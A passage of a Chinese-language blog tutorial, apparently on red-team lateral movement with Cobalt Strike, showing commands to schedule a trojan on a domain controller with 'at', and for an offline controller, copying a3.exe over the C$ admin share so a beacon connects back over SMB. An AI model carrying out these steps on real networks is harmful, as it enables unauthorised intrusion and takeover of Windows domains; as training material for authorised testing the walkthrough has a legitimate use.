

2、查看域控当前时间

1 | shell net time \\WIN-NQ8TV3JGSN1 |



3、接着利用at来创建一个一分钟执行木马的计划

1 | shell at \\WIN-NQ8TV3JGSN1 12:58:39 C:\windows\temp\a2.exe |

cs上线了



方法三





上面做了个总结,下面是域控机无法联网的情况怎么办

1、这是用中转器来进行获取域控

2、接着生成一个a3.exe木马,返回beacon到刚刚创建的监听器

3、将a3.exe木马上传到users\administrator目录中

4、然后下面命令将木马复制到域控机内

1 | shell copy C:\Users\administrator\a3.exe \\WIN-NQ8TV3JGSN1\C$\windows\temp\a3.exe |

5、查看当前时间和定时执行木马

1 | shell net time \\WIN-NQ8TV3JGSN1 |

6、等到了我们定好的时间,不出网域控会smb形式上线

结果图

我的个人博客

孤桜懶契:http://gylq.gitee.io